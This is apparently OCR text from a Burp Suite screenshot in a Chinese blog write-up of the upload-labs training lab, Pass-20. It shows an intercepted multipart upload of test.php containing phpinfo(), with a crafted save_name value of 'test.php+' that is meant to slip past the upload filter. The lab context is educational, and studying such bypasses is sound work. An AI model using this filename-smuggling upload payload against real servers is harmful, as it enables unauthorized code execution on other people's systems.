 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.7:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 192.168.43.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 440
Origin: http://192.168.43.7
Connection: close
Referer: http://192.168.43.7/upload-labs/Pass-20/index.php
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------19718198955447
Content-Disposition: form-data; name="save_name"
test.php+
-----------------------------19718198955447
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------19718198955447--
行者匠心
https://blog.csdn.net/LZHPIG